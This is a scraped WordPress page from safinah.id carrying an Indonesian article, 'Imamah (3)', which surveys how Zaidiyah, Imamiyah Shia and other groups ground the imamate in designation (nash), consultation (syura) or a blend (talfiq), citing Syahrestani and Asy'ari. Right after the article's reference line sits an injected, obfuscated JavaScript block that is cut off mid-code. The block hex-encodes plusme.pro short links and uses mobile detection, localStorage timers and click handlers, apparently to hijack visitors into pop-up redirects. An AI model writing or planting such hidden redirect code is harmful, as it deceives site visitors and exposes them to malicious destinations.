<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-top-menu" class="clearfix"><li id="nav-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="nav-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="nav-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="nav-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="nav-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="nav-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="nav-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="nav-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="nav-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1068244353" action="https://safinah.id/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Search Here" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

                                                </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px;">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-top-menu-1" class="clearfix"><li id="sticky-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="sticky-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="sticky-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="sticky-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="sticky-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="sticky-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="sticky-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="sticky-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="sticky-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="sticky-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="text-17" class="widget widget_text eltdf-sticky-right">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://vimeo.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-vimeo eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-top-menu-2" class=""><li id="mobile-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://safinah.id/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/about/" class=""><span>Tentang Kami</span></a></li>
<li id="mobile-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/info-bulan-ini/" class=""><span>Info Bulan Ini</span></a></li>
<li id="mobile-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/buletin/" class=""><span>Buletin</span></a></li>
<li id="mobile-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/galeri/" class=""><span>Galeri</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/foto/" class=""><span>Foto</span></a></li>
	<li id="mobile-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/infografis/" class=""><span>Infografis</span></a></li>
	<li id="mobile-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/suara/" class=""><span>Suara</span></a></li>
	<li id="mobile-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/ebook/" class=""><span>eBook</span></a></li>
<li id="mobile-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span>Q &amp; A</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/any-quest/" class=""><span>ANY QUEST</span></a></li>
	<li id="mobile-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/fikih-quest/" class=""><span>FIKIH QUEST</span></a></li>
	<li id="mobile-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span>Jawaban Any Quest</span></a></li>
	<li id="mobile-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span>Jawaban Fikih Quest</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-title-has-thumbnail eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive" style="height:622px;background-image:url(https://safinah.id/wp-content/uploads/2017/09/imamah-ilahiyah.jpg);" data-height="622" data-background-width=&quot;405&quot;>
        <div class="eltdf-title-image"><img src="https://safinah.id/wp-content/uploads/2017/09/imamah-ilahiyah.jpg" alt="&nbsp;" /> </div>
                <div class="eltdf-title-image-overlay"></div>
              
    </div>
    <div class="eltdf-title " >
      
        <div class="eltdf-title-holder" >
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <h1 class="eltdf-title-text" > Imamah (3)</h1>
                            <div class="eltdf-title-cat" >
                                <div class="eltdf-post-info-category"><a href="https://safinah.id/category/aqidah/imamah/" rel="category tag">Imamah</a></div>                            </div>
                        </div>
                    </div>
                                            <div class="eltdf-title-post-info">
                            <div class="eltdf-pt-info-section clearfix" >
                                                                    <div class="eltdf-title-post-author-info">
                                        <div class="eltdf-title-author-image">
                                            <img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=17&#038;d=retro&#038;r=g' class='avatar avatar-17 photo' height='17' width='17' />                                        </div>
                                        <div class="eltdf-title-post-author">
                                            <span>By</span>
                                            <div class="eltdf-post-info-author"><a itemprop="author" class="eltdf-post-info-author-link" href="https://safinah.id/author/zainuddin/">Zainuddin Ginting</a></div>
                                        </div>
                                    </div>
                                                                <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2017/09/">
		6 September 2017			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/imamah-3/#respond" target="_self">0 Comments</a></div><div class="eltdf-blog-like"><a href="#" class="eltdf-like" id="eltdf-like-5503-821" title="Like this"><span>0</span></a></div><div class="eltdf-post-info-count"><span class="eltdf-post-count-number">650</span> <span class="eltdf-post-count-text">Views</span></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-5503" class="post-5503 post type-post status-publish format-standard has-post-thumbnail hentry category-imamah tag-imamah">
	<div class="eltdf-post-content">
		<div class="eltdf-post-text">
			<div class="eltdf-post-text-inner clearfix">
				<p><strong><img decoding="async" fetchpriority="high" class="alignnone size-medium wp-image-5410" src="http://safinah-online.com/wp-content/uploads/2017/08/Imamat1-300x225.jpg" alt="" width="300" height="225" srcset="https://safinah.id/wp-content/uploads/2017/08/Imamat1-300x225.jpg 300w, https://safinah.id/wp-content/uploads/2017/08/Imamat1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /> </strong></p>
<p>Sebagian pengkaji tentang <em>milal wa nihal</em> (aliran dan kepercayaan) menyebutkan teori ketiga antara <em>syura</em> dan <em>nash</em>, yaitu <em>talfîq</em> (invensi; ide baru) yang mereka pandang bagian dari pro <em>syura</em>. Sebagaimana yang berlaku di kalangan Zaidiyah dan Ismailiyah, hemat mereka bahwa di sana terjadi benturan antara nash dan urgensi membentuk pemerintahan Islami, lalu mereka berpaling pada <em>talfîq</em>. Sementara Syiah Imamiyah konsisten dengan nash tanpa <em>talfîq</em> beserta syura.</p>
<p>Adakalanya hal yang menyeret pada <em>talfîq</em> adalah menarik seorang yang dinashkan dari membentuk pemerintahan, tanpa melihat bahwa para imam as memiliki pemerintahan hakiki bagi siapa saja yang ingin mengikuti mereka. Dengan merujuk pada riwayat-riwayat terkait, didapati bahwa mereka menerapkan segala otoritas dan segenap urusannya, dan bahwa mereka sebenarnya tidak pernah menarik diri kendati orang-orang berpaling dari mereka.</p>
<p>Syahrestani dalam “al-Milal wa an-Nihal”nya (halaman 33) mengatakan: “Perselisihan terkait imamah atas dua segi bahwa imamah itu kukuh dengan;</p>
<p>1-Kesepakatan dan pemilihan; yakni mempercayai siapa yang disepakati umat atau sekumpulan yang diakui umat, secara mutlak ataupun dengan syarat, yaitu seorang Quraisy menurut satu kaum dan seorang Hasyimi menurut kaum lainnya.</p>
<p>2-<em>Nash</em> dan penentuan.</p>
<p>Di halaman sebelumnya (30-31), beliau mengatakan: “Perselisihan terbesar di antara umat adalah terkait imamah, bahwa di dunia Islam pedang tak pernah terhunus atas prinsip keagamaan seperti yang telah dihunuskan atas imamah di sepanjang zaman..”</p>
<p>“Syiah adalah para pendukung Ali ra secara khusus. Mereka percaya pada imamah dan khilafahnya secara nash dan washiyah (imamahnya atas wasiat Rasulullah saw kepada umatnya), baik secara terbuka maupun secara tertutup. Mereka juga meyakini:</p>
<p>1-Imamah tak lepas dari putra-putra keturunannya.</p>
<p>2-Imamah bukanlah perkara kepentingan yang bergantung pada pemilihan umum dan imam diangkat oleh mereka (umat). Tetapi adalah perkara <em>ushuliyah</em>, sebuah rukun agama yang tak diabaikan oleh para rasul as, dan tidak diserahkan kepada masyarakat umum.</p>
<p>Mereka sepakat atas kepastian dinashkan dan ditentukan, dan atas kemaksuman para nabi dan imam (suci) dari dosa-dosa besar dan kecil..” (hal 131).</p>
<p>&nbsp;</p>
<p><strong>Imamah Menurut Zaidiyah</strong></p>
<p>Sedangkan Zaidiyah adalah pengikut Zaid bin Ali bin Husein. Imamah berlaku pada putra-putra Fatimah ra, bukan pada selain mereka. Imamah boleh bagi setiap <em>fathimi</em> yang alim, zuhud, pemberani dan dermawan. Boleh juga bagi dua orang imam secara bersamaan, dan masing-masing wajib ditaati.</p>
<p>Sulaimaniyah (para sahabat Sulaiman bin Jarir) satu kelompok dari Zaidiyah, berpegangan pada syura. Kepemimpinan bagi mereka:</p>
<p>1-Dapat terbentuk dengan mengangkat dua orang pilihan muslimin.</p>
<p>2-Dibenarkan untuk <em>mafdhûl</em> (seorang yang diutamakan) meskipun ada seorang yang <em>afdhal</em> (paling utama)..</p>
<p>Mereka mengatakan: “Imamah bagian dari maslahat agama. Diperlukan bukan karena mengenal dan mengesakan Allah swt. Ia berdasarkan akal, diperlukan adalah untuk menegakkan hukum dan pemutusan perkara (qadha). (hal 137-142)</p>
<p>Shalihiyah dan Batriyah adalah kelompok lainnya dari Zaidiyah, dalam imamah seperti pandangan Sulaimaniyah. Di dalam ushul mereka mengikuti pandangan Mu’tazilah. Mereka lebih mengagungkan <em>i’tizâl</em> (hal memisah diri) daripada mengagungkan para imam Ahlulbait. Sedangkan dalam furu’ mereka mengikuti mazhab Abu Hanifah.” (hal 142-143)</p>
<p>Sa’ad bin Abdullah Asy’ari Qommi mengatakan: “Mayoritas <em>ahlul ihmâl</em> (yang tidak berpegangan) pada imamah bagi <em>fâdhil</em> (yang utama) dan <em>mafdhul</em> (yang diutamakan), memandang boleh bagi yang kedua, jika pada diri yang pertama terdapat kekurangan yang mengalangi imamahnya. Semua <em>ahlul ihmal</em> menerima para pemilik <em>nash</em> yang menunjukkan bahwa imamah hanya bagi yang fadhil..” Menurutnya, Sulaimaniyah dan Batriyah tergolong mereka ini. (al-Maqalat wa al-Firaq, hal 72).</p>
<p>Jarudiyah kelompok Zaidiyah lainnya mengutamakan Ali yang tiada bandingnya. Sesudah beliau adalah putranya, al-Hasan, lalu al-Husain. Setelah itu adalah syura di antara putra-putra keduanya. Dari mereka siapa yang tampil dan mengangkat pedangnya seraya menyerukan pada dirinya, dialah yang berhak memimpin..  Imamah dengan nash dari Rasulullah saw hanyalah bagi tiga imam tersebut. Sesudah al-Husain, dikukuhkan dengan pemilihan dan kesepakatan putra-putra al-Hasan dan al-Husain.  (hal 18-19)</p>
<p>&nbsp;</p>
<p><strong>Syiah Imamiyah Tetap pada Nash</strong></p>
<p>Apa yang dikatakan Ibnu Hasan Asy’ari (wafat 324) dalam al-Maqalat (hal 451-467) bahwa <em>rafidhah</em> menafikan tampilnya imam (dalam pemerintahan) dengan pedang, sampai ia muncul dan memerintahkan itu, mengisyaratkan poin yang disampaikan Syahrestani bahwa pemerintahan (kepemimpinan umat) menurut imamiyah terbatas pada nash. Berbeda dengan pandangan Mu’tazilah, Zaidiyah, Khawarij dan Murjiah.</p>
<p>Kesimpulannya, dari penjelasan di atas dua hal yang jelas bagi kita bahwa:</p>
<p>1-Berbagai pandangan syura dan <em>talfîq</em> dipandang oleh para sejarawan berbeda dengan pandangan nash.</p>
<p>2-Sebagian kelompok Syiah seperti Zaidiyah, pada dasarnya berpindah dari nash ke syura atau ke <em>talfîq</em>, disebabkan mereka melihat benturan antara nash dan urgensi membentuk pemerintahan Islami.</p>
<p>Sedangkan Syiah Imamiyah tetap berpegang pada nash.</p>
<p>&nbsp;</p>
<p>Referensi:</p>
<p>al-Imamah al-Ilahiyah juz 1/Kajian Syaikh Muhammad Sanad/Sayed M.Ali Bahrul Ulum<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x67\x71\x4c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x57\x49\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6b\x4a\x54\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x7a\x56\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x48\x66\x48\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x75\x76\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x59\x65\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else 